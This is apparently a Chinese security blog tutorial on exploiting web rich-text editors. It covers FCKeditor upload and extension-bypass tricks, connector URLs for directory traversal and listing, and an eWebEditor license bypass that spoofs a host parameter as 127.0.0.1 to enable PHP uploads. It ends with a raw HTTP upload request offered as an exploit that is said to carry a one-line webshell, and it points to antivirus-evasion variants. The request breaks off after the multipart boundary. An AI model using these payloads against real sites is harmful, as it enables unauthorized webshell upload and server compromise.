导读:从中国互联网兴起,网站迅速发展,从最开始的企业站到个人站点,从最初的静态站到数据交互的动态网站,WEB安全不断地引起重视,而在WEB安全中,前端的编辑器更是安全的焦点,因为编辑器包含了文字、图片、附件等上传功能,如果在过滤中稍有不慎,便等同于将整个WEB权限拱手相让。
从动态WEB发展初期到现在,编辑器漏洞一直以来都是层出不穷,小君首先列举一些最为出名的编辑器漏洞看看它们的漏洞危害度。

FCKeditor
提起FCKeditor作为WEB开发的童鞋是无人不知无人不晓,FCK是这个编辑器作者的名字Frederico Caldeira Knabben的缩写,是一个专门使用在网页上属于开放源代码的所见即所得文字编辑器。它致力于轻量化,不需要太复杂的安装步骤即可使用。它可和PHP、JavaScript、ASP、ASP.NET、ColdFusion、Java、以及ABAP等不同的编程语言相结合,使用度极其高。

它的漏洞在每个版本也都存在,现在我们来列举一些。
FCKeditor可以通过FCKeditor/_whatsnew.html 查看现在所使用的版本,如果版本是2.2,Apache+linux 环境下在上传文件后面加个.来绕过文件验证上传WEBSHELL。

PHP的FCK版本<=2.4.2 在处理上传的地方并未对Media 类型进行上传文件类型的控制,导致用户上传WEBSHELL,测试代码:
<form id="frmUpload" enctype="multipart/form-data"
action="http://www.itgeeker.cn/FCKeditor/editor/filemanager/upload/php/upload.php#Type=Media"
method="post">漏洞测试上传任意文件:<br>
<input type="file" name="NewFile" size="50"><br>
<input id="btnUpload" type="submit" value="Upload">
</form>FCK版本=4.1版本提交WEBSHELL.php+空格可绕过对其后缀的检测。

FCK版本=4.2版本继续上传同名文件可变为WEBSHELL.php;(1).jpg,执行WEBSHELL。

突破建立文件夹漏洞,利用解析漏洞利用,代码测试:
FCKeditor/editor/filemanager/connectors/php/connector.php#Command=CreateFolder&Type=Image&CurrentFolder=
%2FWEBSHELL.php&NewFolderName=z&uuid=1254789325665
FCKeditor/editor/filemanager/browser/default/connectors/php/connector.php#
Command=CreateFolder&CurrentFolder=/&Type=Image&NewFolderName=WEBSHELL.php

列目录漏洞:
1、修改CurrentFolder 参数使用 ../../来进入不同的目录
/browser/default/connectors/aspx/connector.aspx#Command=CreateFolder&Type=Image&CurrentFolder=../../..%2F&NewFolderName=shell.asp

2、通过返回到的XML信息查看所有的目录
FCKeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx#Command=GetFoldersAndFiles&Type=Image&CurrentFolder=%2F
像FCKeditor这样漏洞的编辑器还有非常多,比如说eWebEditor、CKFinder、南方数据编辑器southidceditor、UEDITOR、DotNetTextBox编辑器、PHPWEB网站管理系统后台Kedit编辑器、Cute Editor等等。利用方式也大致相同,上传未过滤、上传过滤后缀绕过、编辑器后台添加新后缀、文件夹解析漏洞、列目录漏洞等。
本期我们着重地讲解一下eWebEditor,当我打开它的官方网站时瞬间惊呆了,感觉一下子回到了10年前的感觉,整个网站仍然使用了ASP开发,界面也是10年前的常用布局。

ewebeditor首页
官方介绍:eWebEditor是一个基于浏览器的在线HTML编辑器,WEB开发人员可以用她把传统的多行文本输入框<textarea>替换为可视化的富文本输入框。eWebEditor主功能不需要在客户端安装任何的组件或控件,操作人员就可以以直觉、易用的界面创建和发布网页内容。
您可以通过eWebEditor自带的可视配置工具,对eWebEditor进行完全的配置。
eWebEditor是非常容易与您现有的系统集成,简单到您只需要一行代码就可以完成eWebEditor的调用。
您可以把eWebEditor应用于各种基于网页的应用系统中,如内容管理系统、邮件系统、论坛系统、新闻发布系统,等与内容发布相关的所有应用系统。


编辑器界面
看到这个界面是不是特别的熟悉,目前市场上的大多数CMS仍然使用eWebEditor。

授权的后台
目前eWebEditor开始授权使用,购买授权之后可以通过其后台进行修改后缀等,也就形成了上传WEBSHELL的通道,而目前非常多的使用者并未进行授权,那么如何获取WEBSHELL呢?


未授权的后台
未授权的eWebEditor在样式管理、上传管理都是不可用的状态,所以之前的漏洞是无法使用的,那我们如何去绕过呢?看小君的演示:
eWebEditor为了方便开发者在本地进行测试,并未对127.0.0.1或localhost进行必要授权使用,也就是说如果你使用域名访问未授权后台,是没有权限进行修改配置,但是如果你使用127.0.0.1或是localhost本地测试则是可以的。

本地测试

本地测试可以修改

我们现在进行代码审计,看下它是如何对localhost、127.0.0.1和域名访问产生不同效果的代码段。
经过我们的查找发现在ewebeditor/php/i.php文件中的CheckLicense函数中,在检查授权信息时,先判断当前域名是否是127.0.0.1或者localhost,如果是的话,就直接返回true,不再进一步验证授权是否有效。

代码段
既然知道问题出在这那我们就想办法去伪造绕过,让后台的配置功能可以正常地使用。

我们在登录ewebeditor后台时,使用Burp拦截数据,可以看到有个请求参数h的值为当前的域名或IP。

数据拦截

我们将这个h值进行伪造成127.0.0.1提交测试:

成功进入后台后,虽然显示仍为无效授权,但是后台的配置等功能完全可以使用了。

后台配置正常使用

然后我们找到一个样式表进行配置上传后缀的修改,添加一个php后缀,即可上传WEBSHELL。

添加后缀
为了方便测试,直接把exp发布出来提供给大家,请勿非法攻击,仅供测试!
这代码中已经包含了一个一句话木马,如果你觉得不免杀的话,可以看小君之前的文章,里面有免杀的提供使用。
POST /htmledit/php/upload.php#action=save&type=image&style=standard650&cusdir=&skey= HTTP/1.1
Host: just.for.test
Content-Length: 464
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://just.for.test
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryq6hGwZDfJoQ7dmXy
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36 Edg/86.0.622.51
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://just.for.test/htmledit/dialog/img.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryq6hGwZDfJoQ7dmXy
